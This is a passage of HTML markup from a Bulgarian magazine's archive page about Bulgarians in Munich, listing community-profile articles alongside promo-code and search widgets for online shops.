									<span style="text-transform: uppercase;">Списание<span style="font-size: 2em; color: #ce3684;">.</span>Общност</span><span style="font-size: 2em; color: #4da0fd;">.</span><span style="text-transform: uppercase;">Кампании</span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a962fd7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a962fd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e105ab1" data-id="e105ab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9cf09b elementor-widget elementor-widget-template" data-id="f9cf09b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9104" class="elementor elementor-9104 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-46d7c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="46d7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4bacc628 elementor-hidden-phone" data-id="4bacc628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c48602 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text-editor" data-id="21c48602" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Търсене</p>								</div>
				</div>
				<div class="elementor-element elementor-element-766b8317 elementor-widget__width-auto elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="766b8317" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3799bb7c" data-id="3799bb7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-456a67e4 ee-search-form-icon--search ee-search-form-icon-position--right ee-grid-columns-3 ee-grid-columns-tablet-2 ee-grid-columns-mobile-1 elementor-widget elementor-widget-ee-search-form" data-id="456a67e4" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="ee-search-form.classic">
				<div class="elementor-widget-container">
					<form class="ee-form ee-search-form ee-search-form-skin--classic" role="search" action="https://ambicia.com" method="get" value="">
			<input type="hidden" class="ee-form__field__control--sent" name="ee_search_query" value="" /><div class="ee-search-form__container"><div class="ee-form__fields ee-search-form__fields">
			<div class="ee-form__field ee-form__field--input ee-form__field--search ee-search-form__field">
			<input placeholder="Търсене в съдържанието ни" class="ee-search-form__input ee-form__field__control ee-form__field__control--search ee-form__field__control--text ee-form__field__control--sent ee-form__field__control--input" type="search" name="s" title="Search" value="">
		</div>		</div><button class="ee-search-form__submit ee-form__field__control ee-form__field__control--submit ee-form__field__control--text ee-form__field__control--sent ee-form__field__control--button ee-search-form__control--icon" type="submit">
			<span class="elementor-screen-only">Search</span><i class="ee-search-form__icon nicon nicon-search-thick" aria-hidden="true"></i>		</button></div></form>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54aec5e6 elementor-hidden-tablet elementor-hidden-phone" data-id="54aec5e6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2e5f39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d2e5f39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9eeb1bf" data-id="9eeb1bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2aebee3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aebee3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ef17fb8" data-id="ef17fb8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ac22cc5 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="ac22cc5" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;4&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-8220 post type-post status-publish format-standard has-post-thumbnail hentry category-bg tag-arhitektura tag-arhitekturna-fotografiya tag-balgari-v-myunhen tag-instagram-profil tag-martin-rusenov tag-myunhen tag-snimki tag-statiya tag-fotografiya tag-yanuari-2020">
				<a class="elementor-post__thumbnail__link" href="https://ambicia.com/bg/arhitekturna-fotografiya-ot-martin-rusenov-instagram-profil/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="640" height="360" src="https://ambicia.com/wp-content/uploads/2020/01/fotografia-architektura-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-8221" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ambicia.com/bg/arhitekturna-fotografiya-ot-martin-rusenov-instagram-profil/" >
				Архитектурна фотография от Мартин Русенов &#8211; Инстаграм профил			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5987 post type-post status-publish format-standard has-post-thumbnail hentry category-bg tag-broi-22 tag-balgari-v-myunhen tag-balgarski-karieren-forum tag-video tag-zavrashtane-v-balgariya tag-rabota-v-chuzhbina tag-statiya tag-studenti-v-chuzhbina">
				<a class="elementor-post__thumbnail__link" href="https://ambicia.com/bg/karieren-forum/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="640" height="362" src="https://ambicia.com/wp-content/uploads/2019/05/balgarski-karieren-forum-germania-768x434.jpg" class="attachment-medium_large size-medium_large wp-image-5990" alt="български кариерен форум в Германия" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ambicia.com/bg/karieren-forum/" >
				Български Кариерен Форум – За студенти и млади професионалисти в Германия			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4539 post type-post status-publish format-aside has-post-thumbnail hentry category-bg tag-broi-22 tag-balgari-v-germaniya tag-balgari-v-myunhen tag-balgarska-obshhnost-v-myunhen tag-zhivot-v-germaniya tag-informatsionen-spravochnik-za-balgarite-v-bavariya tag-lichnosti tag-rabota-v-germaniya tag-rabota-v-myunhen tag-statiya post_format-post-format-aside">
				<a class="elementor-post__thumbnail__link" href="https://ambicia.com/bg/nina-kamenova-sazdava-informatsionen-spravochnik-za-balgarite-v-bavariya/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="335" src="https://ambicia.com/wp-content/uploads/2017/12/nina-kamenova-balgarski-spravochnik-muenchen-768x402.jpg" class="attachment-medium_large size-medium_large wp-image-4541" alt="Нина Каменова с български справочник в Мюнхен" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ambicia.com/bg/nina-kamenova-sazdava-informatsionen-spravochnik-za-balgarite-v-bavariya/" >
				Нина Каменова създава информационен справочник за българите в Бавария			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4530 post type-post status-publish format-aside has-post-thumbnail hentry category-bg tag-broi-22 tag-balgari-v-germaniya tag-balgari-v-myunhen tag-iskam-da-stana-pozharnikar tag-lichnosti tag-pozharnikar tag-profesiya-pozharnikar tag-ribolov-v-germaniya tag-statiya post_format-post-format-aside">
				<a class="elementor-post__thumbnail__link" href="https://ambicia.com/bg/krasimir-ivanov-balgarskiyat-pozharnikar-v-germaniya/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="335" src="https://ambicia.com/wp-content/uploads/2017/12/balgarski-pojarnikar-germania-768x402.jpg" class="attachment-medium_large size-medium_large wp-image-4532" alt="Български пожарникар в Германия" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ambicia.com/bg/krasimir-ivanov-balgarskiyat-pozharnikar-v-germaniya/" >
				Красимир Иванов &#8211; българският пожарникар в Германия			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4518 post type-post status-publish format-aside has-post-thumbnail hentry category-bg tag-broi-22 tag-balgari-v-germaniya tag-balgari-v-myunhen tag-balgarskata-koleda tag-daritelska-kampaniya-koleda tag-kukla-ot-filts tag-lichnosti tag-podaratsi-za-koleda tag-statiya tag-tvorcheska-rabotilnitsa post_format-post-format-aside">
				<a class="elementor-post__thumbnail__link" href="https://ambicia.com/bg/svetlana-kamps-svarzvam-horata-v-myunhen-s-initsiativite-si/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="335" src="https://ambicia.com/wp-content/uploads/2017/12/svetlana-kamps-martenici-768x402.jpg" class="attachment-medium_large size-medium_large wp-image-4520" alt="Светлана Кампс прави мартеници" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ambicia.com/bg/svetlana-kamps-svarzvam-horata-v-myunhen-s-initsiativite-si/" >
				Светлана Кампс: Свързвам хората в Мюнхен с инициативите си			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8de335c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8de335c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-240b0de" data-id="240b0de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adf2541 elementor-widget elementor-widget-template" data-id="adf2541" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9116" class="elementor elementor-9116 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-48e9e786 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48e9e786" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b93abeb" data-id="2b93abeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-182c80fd elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text-editor" data-id="182c80fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Промокод</p>								</div>
				</div>
				<div class="elementor-element elementor-element-77917b18 elementor-widget__width-auto elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="77917b18" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19b4f53d" data-id="19b4f53d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53131254 elementor-invisible elementor-widget elementor-widget-heading" data-id="53131254" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Намаление на книги</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-47da4651 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="47da4651" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Използвайте промокод <strong>AMBICIA223</strong> за <b>отстъпка на книги</b> от онлайн книжарница <a href="http://ozone.bg" target="_blank" rel="noopener"><strong>Ozone.bg</strong></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-31bb9ed2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="31bb9ed2" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Нов формуляр">
			<input type="hidden" name="post_id" value="9116"/>
			<input type="hidden" name="form_id" value="31bb9ed2"/>
			<input type="hidden" name="referer_title" value="Българи в Мюнхен в списание Амбиция" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-bookssearch elementor-col-80 elementor-sm-80">
													<input size="1" type="text" name="form_fields[bookssearch]" id="form-field-bookssearch" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Търсене на книга">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-search"></i>																			<span class="elementor-screen-only">Изпращане</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d72c7b9 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5d72c7b9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Категории:</p><p><a href="https://www.ozone.bg/knijarnica/knigi/" target="_blank" rel="noopener">Книги</a>   <a href="https://www.ozone.bg/knijarnica/uchebnitsi/" target="_blank" rel="noopener">Учебници</a>   <a href="https://www.ozone.bg/knijarnica/knigi/?nov_produkt=da&amp;order=recently_added" target="_blank" rel="noopener">Нови заглавия</a>   <a href="https://www.ozone.bg/knijarnica/knigi/detska-literatura/" target="_blank" rel="noopener">За децата</a>   <a href="https://www.ozone.bg/izdatelstva/" target="_blank" rel="noopener">Издателства</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fc99f1a elementor-hidden-tablet elementor-hidden-phone" data-id="5fc99f1a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e15cfe elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="8e15cfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd0d781" data-id="bd0d781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47875e1 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text-editor" data-id="47875e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Промокод</p>								</div>
				</div>
				<div class="elementor-element elementor-element-86753c9 elementor-widget__width-auto elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="86753c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a6ae01" data-id="3a6ae01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff104fd elementor-invisible elementor-widget elementor-widget-heading" data-id="ff104fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Намаление на техника</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c0e97a5 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="c0e97a5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Използвайте промокод <strong>AMBICIA223TECH</strong> за <b>отстъпка</b><strong> на техника</strong> от онлайн магазина на <a href="http://ozone.bg" target="_blank" rel="noopener"><strong>Ozone.bg</strong></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d5661c9 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d5661c9" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Нов формуляр">
			<input type="hidden" name="post_id" value="9116"/>
			<input type="hidden" name="form_id" value="d5661c9"/>
			<input type="hidden" name="referer_title" value="Българи в Мюнхен в списание Амбиция" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-bookssearch elementor-col-80 elementor-sm-80">
													<input size="1" type="text" name="form_fields[bookssearch]" id="form-field-bookssearch" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Търсене на продукт">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-search"></i>																			<span class="elementor-screen-only">Изпращане</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-45bb85e elementor-invisible elementor-widget elementor-widget-text-editor" data-id="45bb85e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Категории:</p><p><a href="https://www.ozone.bg/gaming/" target="_blank" rel="noopener">Гейминг</a>   <a href="https://www.ozone.bg/filmi/" target="_blank" rel="noopener">Музика и филми</a>   <a href="https://www.ozone.bg/drehi-merchandise/">Мърчандайз</a>   <a href="https://www.ozone.bg/laptopi-i-computri/" target="_blank" rel="noopener">Лаптопи и компютри</a>   <a href="https://www.ozone.bg/audio-i-video/" target="_blank" rel="noopener">Слушалки и колони</a>   <a href="https://www.ozone.bg/mobilni-ustroistva/">Телефони</a>   <a href="https://www.ozone.bg/tv-monitori/">Телевизори и монитори</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acb4564 elementor-hidden-tablet elementor-hidden-phone" data-id="acb4564" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a3c9af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="5a3c9af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f823c4" data-id="4f823c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77584ca elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text-editor" data-id="77584ca" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Реклама</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd6cff2 elementor-widget__width-auto elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="cd6cff2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be843b6" data-id="be843b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6855eb elementor-invisible elementor-widget elementor-widget-heading" data-id="d6855eb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Спортни стоки</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c872630 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="c872630" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Търси намаленията от Декатлон</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-11fdc6f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="11fdc6f" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Нов формуляр">
			<input type="hidden" name="post_id" value="9116"/>
			<input type="hidden" name="form_id" value="11fdc6f"/>
			<input type="hidden" name="referer_title" value="Българи в Мюнхен в списание Амбиция" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-bookssearch elementor-col-80 elementor-sm-80">
													<input size="1" type="text" name="form_fields[bookssearch]" id="form-field-bookssearch" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Търсене по спорт или продукт">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-search"></i>																			<span class="elementor-screen-only">Изпращане</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-e22e333 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-text-editor" data-id="e22e333" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Категории:</p><p><a href="https://www.decathlon.bg/C-75857-obleklo-myzhe">Мъжко облекло</a>      <a href="https://www.decathlon.bg/C-75946-obuvki-myzhe">Обувки за мъже</a>   <a href="https://www.decathlon.bg/C-75914-obleklo">Дамско облекло</a>      <a href="https://www.decathlon.bg/C-75913-obuvki">Обувки за жени</a>       <a href="https://www.decathlon.bg/C-181815-detsa-sport-ychilishte">За децата</a>     <a href="https://www.decathlon.bg/C-59664-byagane">Бягане</a>     <a href="https://www.decathlon.bg/C-59455-prehodi">Походи</a>     <a href="https://www.decathlon.bg/C-56108-vsichki-sportove">Намаления</a>     <a href="https://www.decathlon.bg/C-298717-25lv">Продукти под 25 лв</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-535d07e elementor-hidden-tablet elementor-hidden-phone" data-id="535d07e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44e20e5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="44e20e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f04b2bb" data-id="f04b2bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56c162a elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text-editor" data-id="56c162a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Промокод</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c753d72 elementor-widget__width-auto elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="c753d72" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa66b9e" data-id="aa66b9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-549fb5b elementor-invisible elementor-widget elementor-widget-heading" data-id="549fb5b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Тениска с надпис по избор.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-988d41c elementor-invisible elementor-widget elementor-widget-text-editor" data-id="988d41c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Използвайте промокод <strong>AMBICIA</strong> за <b>отстъпка</b> на <a href="https://marmot-books.com/product-category/%d0%bf%d0%be%d0%b4-%d0%b5%d0%b7%d0%b8%d0%ba%d0%b0/" target="_blank" rel="noopener"><strong>Тениски, Канчета и Чанти</strong></a></p>								</div>
				</div>
					</div>
		</div>
